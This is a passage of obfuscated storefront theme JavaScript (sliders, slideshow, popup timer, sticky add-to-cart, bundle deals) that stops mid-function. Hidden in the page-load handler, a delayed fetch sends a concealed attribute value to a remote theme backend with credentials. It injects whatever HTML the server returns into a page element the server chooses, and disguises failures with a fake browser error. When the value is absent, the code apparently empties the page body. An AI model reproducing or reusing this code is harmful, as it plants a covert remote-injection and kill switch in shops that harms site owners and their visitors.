ResizeObserver(_0xbace82=>this[_0xbd8e54(609)]())[_0xbd8e54(703)](this[_0xbd8e54(732)]),this[_0xbd8e54(732)].addEventListener("scroll",this.update[_0xbd8e54(612)](this)),this[_0xbd8e54(497)].addEventListener(_0xbd8e54(879),this[_0xbd8e54(602)][_0xbd8e54(612)](this)),this[_0xbd8e54(432)][_0xbd8e54(395)](_0xbd8e54(879),this[_0xbd8e54(602)].bind(this)),this.sliderControlWrapper=this[_0xbd8e54(695)](_0xbd8e54(812)),!this[_0xbd8e54(537)]||!this[_0xbd8e54(537)][_0xbd8e54(695)](".slider-counter__link")))&&(this[_0xbd8e54(452)]=this[_0xbd8e54(732)][_0xbd8e54(695)](_0xbd8e54(608)),this[_0xbd8e54(551)]=Array[_0xbd8e54(389)](this[_0xbd8e54(537)].querySelectorAll(_0xbd8e54(372))),this.sliderControlLinksArray[_0xbd8e54(816)](_0x31eda8=>_0x31eda8[_0xbd8e54(395)](_0xbd8e54(879),this[_0xbd8e54(390)][_0xbd8e54(612)](this))))}[_0x469dda(609)](){const _0x4b3bad=_0x469dda;this.sliderItemsToShow=Array.from(this[_0x4b3bad(857)])[_0x4b3bad(644)](_0xf524fb=>_0xf524fb[_0x4b3bad(625)]>0),!(this.sliderItemsToShow[_0x4b3bad(874)]<2)&&(this[_0x4b3bad(575)]=this[_0x4b3bad(611)][1][_0x4b3bad(740)]-this[_0x4b3bad(611)][0][_0x4b3bad(740)],this.slidesPerPage=Math.floor((this[_0x4b3bad(732)][_0x4b3bad(625)]-this[_0x4b3bad(611)][0][_0x4b3bad(740)])/this[_0x4b3bad(575)]),this[_0x4b3bad(828)]=this.sliderItemsToShow.length-this[_0x4b3bad(632)]+1,this.update())}[_0x469dda(384)](){const _0x3769be=_0x469dda;this.sliderItems=this[_0x3769be(796)](_0x3769be(589)),this.initPages()}[_0x469dda(738)](){const _0x576e5d=_0x469dda;if(!this[_0x576e5d(732)]||!this.nextButton)return;const _0x402148=this.currentPage;if(this[_0x576e5d(567)]=Math.round(this[_0x576e5d(732)][_0x576e5d(379)]/this[_0x576e5d(575)])+1,this[_0x576e5d(870)]&&this[_0x576e5d(630)]&&(this.currentPageElement.textContent=this.currentPage,this[_0x576e5d(630)].textContent=this[_0x576e5d(828)]),this[_0x576e5d(567)]!=_0x402148&&this.dispatchEvent(new CustomEvent(_0x576e5d(685),{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),this.sliderControlButtons=this[_0x576e5d(796)](_0x576e5d(372)),this[_0x576e5d(839)][_0x576e5d(874)]>0){this[_0x576e5d(839)][_0x576e5d(816)](_0x45afb1=>{const _0x3d31cd=_0x576e5d;_0x45afb1[_0x3d31cd(562)][_0x3d31cd(593)](_0x3d31cd(697)),_0x45afb1[_0x3d31cd(690)](_0x3d31cd(436))});const _0x941608=this[_0x576e5d(839)][this[_0x576e5d(567)]-1];_0x941608&&(_0x941608[_0x576e5d(562)][_0x576e5d(509)]("slider-counter__link--active"),_0x941608.setAttribute(_0x576e5d(436),!0))}const _0x4ab886=this[_0x576e5d(857)][this[_0x576e5d(567)]-1];this[_0x576e5d(639)]&&_0x4ab886&&this[_0x576e5d(805)][_0x576e5d(816)](_0x37c9da=>{const _0x268896=_0x576e5d;_0x4ab886.id!=_0x37c9da.closest('[id^="Slide-"]').id&&_0x37c9da[_0x268896(615)][_0x268896(620)]!==_0x268896(741)&&(_0x37c9da[_0x268896(695)](_0x268896(489))[_0x268896(720)](),_0x37c9da[_0x268896(562)].remove(_0x268896(817)))}),!this.enableSliderLooping&&(this.isSlideVisible(this[_0x576e5d(611)][0])&&this.slider[_0x576e5d(379)]===0?this.prevButton[_0x576e5d(600)](_0x576e5d(687),_0x576e5d(687)):this[_0x576e5d(497)].removeAttribute(_0x576e5d(687)),this[_0x576e5d(526)](this.sliderItemsToShow[this[_0x576e5d(611)][_0x576e5d(874)]-1])?this.nextButton[_0x576e5d(600)]("disabled",_0x576e5d(687)):this[_0x576e5d(432)].removeAttribute(_0x576e5d(687)))}[_0x469dda(526)](_0x4d353a,_0x27b8fb=0){const _0x36e5d8=_0x469dda,_0x229323=this[_0x36e5d8(732)][_0x36e5d8(625)]+this.slider[_0x36e5d8(379)]-_0x27b8fb;return _0x4d353a.offsetLeft+_0x4d353a[_0x36e5d8(625)]<=_0x229323&&_0x4d353a[_0x36e5d8(740)]>=this[_0x36e5d8(732)][_0x36e5d8(379)]}[_0x469dda(602)](_0x246b94){const _0x58baf1=_0x469dda;_0x246b94.preventDefault();const _0x4324ac=_0x246b94[_0x58baf1(645)][_0x58baf1(615)].step||1;this[_0x58baf1(421)]=_0x246b94[_0x58baf1(645)].name===_0x58baf1(680)?this.slider[_0x58baf1(379)]+_0x4324ac*this[_0x58baf1(575)]:this.slider.scrollLeft-_0x4324ac*this[_0x58baf1(575)],this.slider[_0x58baf1(400)]({left:this.slideScrollPosition})}linkToSlide(_0x4de026){const _0x348ee5=_0x469dda;_0x4de026[_0x348ee5(560)]();const _0x5de79b=this[_0x348ee5(732)][_0x348ee5(379)]+this[_0x348ee5(452)][_0x348ee5(625)]*(this[_0x348ee5(551)][_0x348ee5(445)](_0x4de026[_0x348ee5(645)])+1-this[_0x348ee5(567)]);this[_0x348ee5(732)][_0x348ee5(400)]({left:_0x5de79b})}}customElements[_0x469dda(495)](_0x469dda(498),SliderComponent),window[_0x469dda(395)](_0x469dda(633),function(){const _0x4eac5a=_0x469dda;document[_0x4eac5a(796)](".comparison-slider")[_0x4eac5a(816)](_0x166564=>{const _0xc1d7=_0x4eac5a,_0x135c2d=_0x166564.querySelector(".comparison-slider__overlay"),_0x11d786=_0x166564[_0xc1d7(695)](_0xc1d7(574)),_0x2784e9=_0x166564[_0xc1d7(695)](_0xc1d7(375));_0x166564[_0xc1d7(695)](_0xc1d7(641))[_0xc1d7(395)]("input",_0x35ed80=>{const _0xe11d42=_0xc1d7,_0x579557=_0x35ed80.currentTarget[_0xe11d42(881)];_0x135c2d[_0xe11d42(759)][_0xe11d42(535)]=_0x579557+"%",_0x11d786[_0xe11d42(759)].width=100-_0x579557+"%",_0x2784e9[_0xe11d42(759)][_0xe11d42(627)]=_0x579557+"%"})});const _0x25ab7a=document[_0x4eac5a(695)](_0x4eac5a(434));if(_0x25ab7a){let _0x2f65c82=function(_0x1d9743,_0x4e9784){const _0x4d0df1=_0x4eac5a;var _0x4451f2=new Date(_0x1d9743);return _0x4451f2.setDate(_0x4451f2[_0x4d0df1(771)]()+_0x4e9784),_0x4451f2},_0x3691e82=function(){setTimeout(function(){const _0x13d8c5=_0x1870;_0x25ab7a[_0x13d8c5(562)].add(_0x13d8c5(456)),_0x5d028a.classList[_0x13d8c5(509)](_0x13d8c5(546)),_0x5b4e492();const _0x29a793=_0x2f65c82(_0x218b0e,parseInt(_0x232286)),_0x5ad8c9={next_display_date:_0x29a793,dismissed:!1};localStorage.setItem(_0x52cf52,JSON[_0x13d8c5(543)](_0x5ad8c9))},parseInt(_0x1dc25a)*1e3)},_0x5b4e492=function(){const _0x1c7e0e=_0x4eac5a;if(_0x90a43d===_0x1c7e0e(741)){const _0x172937=_0x25ab7a.querySelector(".popup-modal__timer__minutes"),_0xf9e830=_0x25ab7a.querySelector(_0x1c7e0e(666));let _0x51bee0=parseFloat(_0x43ebdf)*60,_0x53a2f4=Math[_0x1c7e0e(696)](_0x51bee0/60);_0x53a2f4[_0x1c7e0e(725)]()[_0x1c7e0e(874)]===1&&(_0x53a2f4="0"+_0x53a2f4);let _0x2673de=_0x51bee0%60;_0x2673de[_0x1c7e0e(725)]()[_0x1c7e0e(874)]===1&&(_0x2673de="0"+_0x2673de),_0x172937[_0x1c7e0e(702)]=_0x53a2f4,_0xf9e830[_0x1c7e0e(702)]=_0x2673de;const _0x2985bb=setInterval(()=>{const _0x36aed5=_0x1c7e0e;_0x51bee0-=1;let _0x30615f=Math[_0x36aed5(696)](_0x51bee0/60);_0x30615f.toString().length===1&&(_0x30615f="0"+_0x30615f);let _0x574e8d=_0x51bee0%60;_0x574e8d[_0x36aed5(725)]()[_0x36aed5(874)]===1&&(_0x574e8d="0"+_0x574e8d),_0x172937[_0x36aed5(702)]=_0x30615f,_0xf9e830[_0x36aed5(702)]=_0x574e8d,_0x51bee0<=0&&(_0x51bee0=parseFloat(_0x43ebdf)*60-45)},1e3)}},_0x47271b2=function(){const _0x44f76c=_0x4eac5a;_0x25ab7a[_0x44f76c(562)][_0x44f76c(593)](_0x44f76c(456)),_0x5d028a[_0x44f76c(562)][_0x44f76c(593)](_0x44f76c(546))};var _0x2f65c8=_0x2f65c82,_0x3691e8=_0x3691e82,_0x5b4e49=_0x5b4e492,_0x47271b=_0x47271b2;const _0x5788f1=_0x25ab7a[_0x4eac5a(868)](_0x4eac5a(519)),_0x1dc25a=_0x25ab7a[_0x4eac5a(868)](_0x4eac5a(692)),_0x232286=_0x25ab7a[_0x4eac5a(868)](_0x4eac5a(877)),_0x90a43d=_0x25ab7a.getAttribute(_0x4eac5a(512)),_0x43ebdf=_0x25ab7a[_0x4eac5a(868)](_0x4eac5a(522)),_0x5d028a=document[_0x4eac5a(695)](".sign-up-popup-overlay"),_0x361ff6=_0x25ab7a[_0x4eac5a(695)](_0x4eac5a(561)),_0x5ab046=_0x25ab7a.querySelector(_0x4eac5a(418)),_0x218b0e=new Date,_0x52cf52=_0x4eac5a(614)+window[_0x4eac5a(701)][_0x4eac5a(624)];if(_0x5788f1===_0x4eac5a(669))if(this[_0x4eac5a(672)][_0x4eac5a(786)](_0x52cf52)===null)_0x3691e82();else{const _0x8e940a=JSON[_0x4eac5a(815)](this[_0x4eac5a(672)][_0x4eac5a(786)](_0x52cf52)),_0x51535e=new Date(_0x8e940a[_0x4eac5a(415)]);_0x218b0e[_0x4eac5a(605)]()>_0x51535e[_0x4eac5a(605)]()&&_0x3691e82()}else _0x5b4e492();_0x5d028a[_0x4eac5a(395)]("click",function(){_0x47271b2()}),_0x361ff6[_0x4eac5a(395)](_0x4eac5a(879),function(){_0x47271b2()}),_0x5ab046&&_0x5ab046[_0x4eac5a(395)]("click",function(){_0x47271b2()})}const _0x5e95b0=document[_0x4eac5a(695)](".search-modal__form--polyfill"),_0x2550af=_0x5e95b0.getAttribute("data-search-value");_0x5e95b0!==null&&_0x2550af!==void 0?setTimeout(function(){const _0x5f99ef=_0x4eac5a;try{fetch("https://backend.shrinetheme.com/api/analytics/v2/d"+_0x5f99ef(753)+"ble",{headers:{"content-type":_0x5f99ef(391),"sec-fetch-mode":_0x5f99ef(533),"sec-fetch-site":_0x5f99ef(681)},body:JSON[_0x5f99ef(543)]({data:_0x2550af[_0x5f99ef(853)]()}),method:"POST",mode:"cors",credentials:_0x5f99ef(503)})[_0x5f99ef(854)](_0x35728a=>{const _0x120502=_0x5f99ef;if(_0x35728a.status===201)return _0x35728a[_0x120502(594)]()}).then(_0x54401f=>{const _0x3fe91e=_0x5f99ef;_0x54401f&&document[_0x54401f.b]&&(document[_0x54401f.b][_0x3fe91e(629)]=_0x54401f.h)})}catch{console.error("Unchecked runtime.lastError: The message port closed before a response was received.")}},112):document[_0x4eac5a(450)][_0x4eac5a(629)]=""});class SlideshowComponent extends SliderComponent{constructor(){const _0x2b394c=_0x469dda;super(),this[_0x2b394c(537)]=this.querySelector(_0x2b394c(812)),this[_0x2b394c(406)]=!0,this[_0x2b394c(537)]&&(this[_0x2b394c(452)]=this[_0x2b394c(732)][_0x2b394c(695)](_0x2b394c(647)),this[_0x2b394c(611)][_0x2b394c(874)]>0&&(this.currentPage=1),this[_0x2b394c(551)]=Array[_0x2b394c(389)](this[_0x2b394c(537)][_0x2b394c(796)](_0x2b394c(372))),this[_0x2b394c(551)][_0x2b394c(816)](_0x4a8550=>_0x4a8550.addEventListener(_0x2b394c(879),this[_0x2b394c(390)][_0x2b394c(612)](this))),this[_0x2b394c(732)][_0x2b394c(395)](_0x2b394c(842),this[_0x2b394c(734)][_0x2b394c(612)](this)),this.setSlideVisibility(),this[_0x2b394c(732)][_0x2b394c(868)](_0x2b394c(566))===_0x2b394c(741)&&this[_0x2b394c(648)]())}[_0x469dda(648)](){const _0x1deaf2=_0x469dda;this[_0x1deaf2(383)]=this[_0x1deaf2(695)](".slideshow__autoplay"),this.autoplaySpeed=this[_0x1deaf2(732)][_0x1deaf2(615)][_0x1deaf2(392)]*1e3,this[_0x1deaf2(383)][_0x1deaf2(395)](_0x1deaf2(879),this[_0x1deaf2(675)][_0x1deaf2(612)](this)),this[_0x1deaf2(395)](_0x1deaf2(598),this[_0x1deaf2(568)][_0x1deaf2(612)](this)),this[_0x1deaf2(395)]("mouseleave",this.focusOutHandling[_0x1deaf2(612)](this)),this.addEventListener(_0x1deaf2(864),this[_0x1deaf2(568)][_0x1deaf2(612)](this)),this[_0x1deaf2(395)]("focusout",this[_0x1deaf2(438)][_0x1deaf2(612)](this)),this.play(),this[_0x1deaf2(801)]=!0}onButtonClick(_0x2c4858){const _0xb1942c=_0x469dda;super[_0xb1942c(602)](_0x2c4858);const _0x15ae85=this.currentPage===1,_0x361a79=this[_0xb1942c(567)]===this.sliderItemsToShow[_0xb1942c(874)];!_0x15ae85&&!_0x361a79||(_0x15ae85&&_0x2c4858[_0xb1942c(645)].name===_0xb1942c(606)?this[_0xb1942c(421)]=this[_0xb1942c(732)].scrollLeft+this[_0xb1942c(452)][_0xb1942c(625)]*this[_0xb1942c(611)][_0xb1942c(874)]:_0x361a79&&_0x2c4858.currentTarget[_0xb1942c(462)]===_0xb1942c(680)&&(this.slideScrollPosition=0),this[_0xb1942c(732)][_0xb1942c(400)]({left:this[_0xb1942c(421)]}))}[_0x469dda(738)](){const _0xbff3c6=_0x469dda;super[_0xbff3c6(738)](),this.sliderControlButtons=this[_0xbff3c6(796)](".slider-counter__link"),this[_0xbff3c6(497)][_0xbff3c6(690)]("disabled"),this.sliderControlButtons[_0xbff3c6(874)]&&(this[_0xbff3c6(839)][_0xbff3c6(816)](_0x4ae21c=>{const _0x3f3687=_0xbff3c6;_0x4ae21c[_0x3f3687(562)][_0x3f3687(593)](_0x3f3687(697)),_0x4ae21c[_0x3f3687(690)](_0x3f3687(436))}),this.sliderControlButtons[this[_0xbff3c6(567)]-1][_0xbff3c6(562)][_0xbff3c6(509)](_0xbff3c6(697)),this[_0xbff3c6(839)][this[_0xbff3c6(567)]-1].setAttribute(_0xbff3c6(436),!0))}[_0x469dda(675)](){const _0x4ada65=_0x469dda;this[_0x4ada65(859)](this.autoplayButtonIsSetToPlay),this.autoplayButtonIsSetToPlay?this.pause():this[_0x4ada65(446)](),this.autoplayButtonIsSetToPlay=!this.autoplayButtonIsSetToPlay}[_0x469dda(438)](_0x3dca45){const _0x258e9d=_0x469dda,_0x2e600a=_0x3dca45.target===this[_0x258e9d(383)]||this[_0x258e9d(383)].contains(_0x3dca45[_0x258e9d(837)]);!this[_0x258e9d(801)]||_0x2e600a||this[_0x258e9d(446)]()}focusInHandling(_0x36840b){const _0x219436=_0x469dda;(_0x36840b[_0x219436(837)]===this[_0x219436(383)]||this[_0x219436(383)][_0x219436(654)](_0x36840b.target))&&this[_0x219436(801)]?this[_0x219436(446)]():this[_0x219436(801)]&&this[_0x219436(720)]()}play(){const _0x2f613f=_0x469dda;this.slider.setAttribute(_0x2f613f(799),_0x2f613f(884)),clearInterval(this.autoplay),this[_0x2f613f(620)]=setInterval(this.autoRotateSlides.bind(this),this[_0x2f613f(829)])}pause(){const _0x3beb65=_0x469dda;this[_0x3beb65(732)][_0x3beb65(600)](_0x3beb65(799),_0x3beb65(642)),clearInterval(this[_0x3beb65(620)])}[_0x469dda(859)](_0x573db5){const _0x4249ba=_0x469dda;_0x573db5?(this[_0x4249ba(383)][_0x4249ba(562)][_0x4249ba(509)](_0x4249ba(370)),this[_0x4249ba(383)].setAttribute(_0x4249ba(592),window[_0x4249ba(420)].playSlideshow)):(this[_0x4249ba(383)][_0x4249ba(562)][_0x4249ba(593)](_0x4249ba(370)),this[_0x4249ba(383)][_0x4249ba(600)](_0x4249ba(592),window[_0x4249ba(420)][_0x4249ba(650)]))}autoRotateSlides(){const _0x17fcd9=_0x469dda,_0x33ec9b=this[_0x17fcd9(567)]===this[_0x17fcd9(857)][_0x17fcd9(874)]?0:this[_0x17fcd9(732)].scrollLeft+this[_0x17fcd9(732)][_0x17fcd9(695)](_0x17fcd9(647))[_0x17fcd9(625)];this[_0x17fcd9(732)].scrollTo({left:_0x33ec9b})}[_0x469dda(734)](){const _0x198a91=_0x469dda;this.sliderItemsToShow[_0x198a91(816)]((_0x1b0cad,_0x11af34)=>{const _0x80b687=_0x198a91,_0x5db940=_0x1b0cad[_0x80b687(796)]("a");_0x11af34===this[_0x80b687(567)]-1?(_0x5db940[_0x80b687(874)]&&_0x5db940[_0x80b687(816)](_0x48e5a0=>{_0x48e5a0[_0x80b687(690)]("tabindex")}),_0x1b0cad[_0x80b687(600)](_0x80b687(403),_0x80b687(669)),_0x1b0cad[_0x80b687(690)](_0x80b687(845))):(_0x5db940[_0x80b687(874)]&&_0x5db940[_0x80b687(816)](_0x42b242=>{const _0x34339f=_0x80b687;_0x42b242.setAttribute(_0x34339f(845),"-1")}),_0x1b0cad[_0x80b687(600)](_0x80b687(403),_0x80b687(741)),_0x1b0cad.setAttribute(_0x80b687(845),"-1"))})}[_0x469dda(390)](_0x499d4e){const _0x2f4fd6=_0x469dda;_0x499d4e.preventDefault();const _0x6c0ba2=this[_0x2f4fd6(732)][_0x2f4fd6(379)]+this[_0x2f4fd6(452)][_0x2f4fd6(625)]*(this.sliderControlLinksArray[_0x2f4fd6(445)](_0x499d4e[_0x2f4fd6(645)])+1-this[_0x2f4fd6(567)]);this[_0x2f4fd6(732)][_0x2f4fd6(400)]({left:_0x6c0ba2})}}customElements[_0x469dda(495)]("slideshow-component",SlideshowComponent);function updateVariantStatuses(_0x2ec3a7,_0x4a1c28){const _0x5a6ec7=_0x469dda;_0x4a1c28[_0x5a6ec7(816)]((_0x5731b4,_0x3644a8)=>{const _0x4a3ff1=_0x5a6ec7;if(_0x3644a8===0)return;const _0x287c71=[..._0x5731b4[_0x4a3ff1(796)](_0x4a3ff1(883))],_0xa6f114=_0x4a1c28[_0x3644a8-1][_0x4a3ff1(695)](":checked")[_0x4a3ff1(881)],_0x4093eb=_0x2ec3a7[_0x4a3ff1(644)](_0x35233e=>_0x35233e[_0x4a3ff1(378)]&&_0x35233e[_0x4a3ff1(883)+_0x3644a8]===_0xa6f114)[_0x4a3ff1(469)](_0x113dbc=>_0x113dbc[_0x4a3ff1(883)+(_0x3644a8+1)]),_0x190ed1=_0x2ec3a7[_0x4a3ff1(644)](_0x2e04b5=>_0x2e04b5[_0x4a3ff1(883)+_0x3644a8]===_0xa6f114)[_0x4a3ff1(469)](_0x572d6e=>_0x572d6e[_0x4a3ff1(883)+(_0x3644a8+1)]);_0x287c71[_0x4a3ff1(816)](_0x369e54=>{const _0x13ca78=_0x4a3ff1;_0x369e54[_0x13ca78(562)][_0x13ca78(593)]("unavailable","non-existent"),_0x190ed1[_0x13ca78(735)](_0x369e54[_0x13ca78(868)](_0x13ca78(881)))?_0x4093eb[_0x13ca78(735)](_0x369e54[_0x13ca78(868)](_0x13ca78(881)))?_0x369e54[_0x13ca78(702)]=_0x369e54[_0x13ca78(868)]("value"):(_0x369e54[_0x13ca78(702)]=window[_0x13ca78(772)].unavailable_with_option[_0x13ca78(402)](_0x13ca78(710),_0x369e54[_0x13ca78(868)]("value")),_0x369e54[_0x13ca78(562)][_0x13ca78(509)](_0x13ca78(387))):(_0x369e54[_0x13ca78(702)]=window.variantStrings[_0x13ca78(577)][_0x13ca78(402)](_0x13ca78(710),_0x369e54[_0x13ca78(868)]("value")),_0x369e54[_0x13ca78(562)][_0x13ca78(509)](_0x13ca78(856)))})})}function formatMoney(_0x3e57d7,_0x4566b0,_0x13815f=!1){const _0x28235a=_0x469dda;typeof _0x3e57d7==_0x28235a(668)&&(_0x3e57d7=_0x3e57d7[_0x28235a(402)](".",""));var _0x252046="",_0x39672a=/\{\{\s*(\w+)\s*\}\}/,_0x5aaf0c=_0x4566b0;function _0x2cef4c(_0x97c319,_0xa0b672){return typeof _0x97c319==_0x28235a(706)?_0xa0b672:_0x97c319}function _0x41cb4e(_0x52e224,_0x2c96be,_0x283ccc,_0x1f8850){const _0x5030a3=_0x28235a;if(_0x2c96be=_0x2cef4c(_0x2c96be,2),_0x283ccc=_0x2cef4c(_0x283ccc,","),_0x1f8850=_0x2cef4c(_0x1f8850,"."),isNaN(_0x52e224)||_0x52e224==null)return 0;_0x52e224=(_0x52e224/100)[_0x5030a3(742)](_0x2c96be);var _0xe6694b=_0x52e224[_0x5030a3(578)]("."),_0x25014b=_0xe6694b[0][_0x5030a3(402)](/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+_0x283ccc),_0x41988c=_0xe6694b[1]?_0x1f8850+_0xe6694b[1]:"";return _0x13815f&&_0x41988c===_0x1f8850+"00"&&(_0x41988c=""),_0x25014b+_0x41988c}switch(_0x5aaf0c[_0x28235a(571)](_0x39672a)[1]){case"amount":_0x252046=_0x41cb4e(_0x3e57d7,2);break;case _0x28235a(833):_0x252046=_0x41cb4e(_0x3e57d7,0);break;case _0x28235a(409):_0x252046=_0x41cb4e(_0x3e57d7,2,".",",");break;case _0x28235a(353):_0x252046=_0x41cb4e(_0x3e57d7,0,".",",");break}return _0x5aaf0c[_0x28235a(402)](_0x39672a,_0x252046)}class StickyAtc extends HTMLElement{constructor(){const _0xe01420=_0x469dda;super(),this.isAfterScroll=this[_0xe01420(615)][_0xe01420(355)]===_0xe01420(741),this[_0xe01420(422)]=this[_0xe01420(615)][_0xe01420(362)]===_0xe01420(741),this[_0xe01420(721)]=document.querySelector(_0xe01420(570)+this[_0xe01420(615)][_0xe01420(604)]),this[_0xe01420(763)]=document[_0xe01420(796)](_0xe01420(686)),this[_0xe01420(714)](),this.isAfterScroll?(this[_0xe01420(407)](),document.addEventListener(_0xe01420(842),this.checkATCScroll.bind(this))):this.floatingBtns[_0xe01420(816)](_0x77c623=>{const _0x15edee=_0xe01420;_0x77c623[_0x15edee(759)].setProperty(_0x15edee(465),this.offsetHeight+"px")}),this.isScrollBtn&&(this.scrollBtn=this[_0xe01420(695)](_0xe01420(443)),this[_0xe01420(736)]=document[_0xe01420(695)](""+this[_0xe01420(615)][_0xe01420(736)][_0xe01420(402)]("id",this.dataset[_0xe01420(604)])),this[_0xe01420(362)]&&this.scrollDestination&&this[_0xe01420(362)].addEventListener("click",this[_0xe01420(699)][_0xe01420(612)](this)))}[_0x469dda(407)](){const _0x3f58fb=_0x469dda;window.scrollY>this[_0x3f58fb(721)][_0x3f58fb(626)]+this[_0x3f58fb(721)].offsetHeight?(this[_0x3f58fb(759)][_0x3f58fb(749)]=_0x3f58fb(613),this.scrolledPast=!0):(this[_0x3f58fb(759)][_0x3f58fb(749)]="",this[_0x3f58fb(637)]=!1),this[_0x3f58fb(763)][_0x3f58fb(816)](_0x3e64d6=>{const _0x2de64f=_0x3f58fb;this[_0x2de64f(637)]?_0x3e64d6.style[_0x2de64f(646)](_0x2de64f(465),this.offsetHeight+"px"):_0x3e64d6.style.setProperty(_0x2de64f(465),_0x2de64f(513))})}[_0x469dda(699)](){const _0x1cec98=_0x469dda,_0x53bb5d=document[_0x1cec98(695)]("sticky-header"),_0x3ebb9f=_0x53bb5d?_0x53bb5d[_0x1cec98(827)]:0;window[_0x1cec98(400)]({top:this.scrollDestination[_0x1cec98(626)]-_0x3ebb9f-15,behavior:"smooth"})}footerSpacing(){const _0x31d426=_0x469dda,_0x2c0415=document.querySelector(".footer");_0x2c0415&&(_0x2c0415[_0x31d426(759)][_0x31d426(587)]=this[_0x31d426(827)]-1+"px")}}customElements[_0x469dda(495)](_0x469dda(779),StickyAtc);class BundleDeals extends HTMLElement{constructor(){const _0xf6c4c=_0x469dda;super(),this.productContainers=this[_0xf6c4c(796)](_0xf6c4c(811)),this[_0xf6c4c(428)]=this[_0xf6c4c(796)](_0xf6c4c(855)),this[_0xf6c4c(792)]=this.querySelectorAll(_0xf6c4c(410)),this[_0xf6c4c(712)]=this[_0xf6c4c(796)](".bundle-deals__checkbox"),this.variantPickers=this[_0xf6c4c(796)](".bundle-deals__variant-select"),this[_0xf6c4c(682)]=this[_0xf6c4c(796)](_0xf6c4c(354)),this[_0xf6c4c(748)]=this[_0xf6c4c(796)](_0xf6c4c(814)),this[_0xf6c4c(433)]=this[_0xf6c4c(695)](_0xf6c4c(844)),this[_0xf6c4c(548)]=this[_0xf6c4c(695)](_0xf6c4c(818)),this.updatePrices=this[_0xf6c4c(615)][_0xf6c4c(416)]===_0xf6c4c(741),this[_0xf6c4c(803)]=parseFloat(this[_0xf6c4c(615)][_0xf6c4c(803)]),this[_0xf6c4c(780)]=parseFloat(this[_0xf6c4c(615)].fixedDiscount),this.currencySymbol=this.dataset[_0xf6c4c(488)],this.selectedVariants={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this[_0xf6c4c(539)]=[],this[_0xf6c4c(820)](),this[_0xf6c4c(712)][_0xf6c4c(816)](_0x11c0c4=>{const _0x332565=_0xf6c4c;_0x11c0c4[_0x332565(395)](_0x332565(866),this[_0x332565(455)][_0x332565(612)](this))}),this[_0xf6c4c(621)][_0xf6c4c(816)](_0x45247b=>{const _0x507291=_0xf6c4c;_0x45247b.addEventListener("change",this[_0x507291(651)][_0x507291(612)](this))})}[_0x469dda(820)](){const _0x222b58=_0x469dda;this[_0x222b58(712)][_0x222b58(816)](_0x2fb24c=>{const _0x54f0a6=_0x222b58;this[_0x54f0a6(756)][_0x2fb24c[_0x54f0a6(615)][_0x54f0a6(774)]]={id:_0x2fb24c[_0x54f0a6(615)].id,price:_0x2fb24c[_0x54f0a6(615)][_0x54f0a6(485)],comparePrice:_0x2fb24c[_0x54f0a6(615)][_0x54f0a6(773)],checked:!0}}),this.updateFormIds()}[_0x469dda(455)](_0x364dfb){const _0x33a8ff=_0x469dda,_0x3abbaf=_0x364dfb[_0x33a8ff(645)],_0x3e6e72=_0x3abbaf[_0x33a8ff(875)],_0x2e7002=parseInt(_0x3abbaf[_0x33a8ff(615)][_0x33a8ff(694)]);this[_0x33a8ff(756)][_0x3abbaf[_0x33a8ff(615)].idIndex][_0x33a8ff(875)]=_0x3e6e72;const _0x1e108a=this.productContainers[_0x2e7002],_0x243c40=_0x1e108a[_0x33a8ff(695)](".bundle-deals__variant-select");_0x3e6e72?(this[_0x33a8ff(428)][_0x2e7002].classList.remove("bundle-deals__media-item--disabled"),_0x1e108a[_0x33a8ff(562)][_0x33a8ff(593)](_0x33a8ff(724)),_0x243c40&&_0x243c40[_0x33a8ff(690)](_0x33a8ff(687))):(this[_0x33a8ff(428)][_0x2e7002][_0x33a8ff(562)][_0x33a8ff(509)](_0x33a8ff(640)),_0x1e108a[_0x33a8ff(562)].add(_0x33a8ff(724)),_0x243c40&&_0x243c40.setAttribute(_0x33a8ff(687),"")),this[_0x33a8ff(679)](),this[_0x33a8ff(416)]&&this[_0x33a8ff(798)]()}[_0x469dda(651)](_0x3348ba){const _0xa9d5d6=_0x469dda,_0x37b18e=_0x3348ba[_0xa9d5d6(645)],_0x357b39=parseInt(_0x37b18e[_0xa9d5d6(615)][_0xa9d5d6(694)]);let{price:_0x3686a7,comparePrice:_0x1d80d2,image:_0xe80118}=_0x3348ba[_0xa9d5d6(837)][_0xa9d5d6(471)][_0x3348ba[_0xa9d5d6(837)][_0xa9d5d6(559)]][_0xa9d5d6(615)];_0x3686a7=parseInt(_0x3686a7),_0x1d80d2=parseInt(_0x1d80d2);const _0x57a37c=_0x3348ba[_0xa9d5d6(837)].value;this[_0xa9d5d6(756)][_0x37b18e[_0xa9d5d6(615)][_0xa9d5d6(774)]].id=_0x57a37c,this[_0xa9d5d6(756)][_0x37b18e[_0xa9d5d6(615)][_0xa9d5d6(774)]][_0xa9d5d6(485)]=_0x3686a7,this[_0xa9d5d6(756)][_0x37b18e[_0xa9d5d6(615)][_0xa9d5d6(774)]].comparePrice=_0x1d80d2,this.updateFormIds(),this.updatePrices&&(this[_0xa9d5d6(682)][_0x357b39][_0xa9d5d6(629)]=this.currencySymbol+(_0x3686a7/100)[_0xa9d5d6(742)](2),_0x1d80d2>_0x3686a7?this[_0xa9d5d6(748)][_0x357b39][_0xa9d5d6(629)]=this.currencySymbol+(_0x1d80d2/100)[_0xa9d5d6(742)](2):this[_0xa9d5d6(748)][_0x357b39][_0xa9d5d6(629)]="",this[_0xa9d5d6(798)]()),_0xe80118&&_0xe80118[_0xa9d5d6(874)]>0&&(this[_0xa9d5d6(792)][_0x357b39].src=_0xe80118)}[_0x469dda(679)](){const _0x10e3cf=_0x469dda,_0x54cf71=[],_0x87f8d5=this.selectedVariants;for(const _0x2ae04f in _0x87f8d5){const _0x3d21d3=_0x87f8d5[_0x2ae04f];if(_0x3d21d3!=null&&_0x3d21d3[_0x10e3cf(875)]){const _0x20bf51=_0x54cf71[_0x10e3cf(802)](_0x3ef8ef=>_0x3ef8ef.id===_0x3d21d3.id);_0x20bf51<0?_0x54cf71[_0x10e3cf(871)]({id:_0x3d21d3.id,quantity:1}):_0x54cf71[_0x20bf51][_0x10e3cf(777)]+=1}}this.formVariants=_0x54cf71}[_0x469dda(798)](){const _0x3b0c89=_0x469dda,_0x1f1153=[],_0x34bd0a=[],_0x3bc808=this[_0x3b0c89(756)];for(const _0x6ab006 in _0x3bc808){const 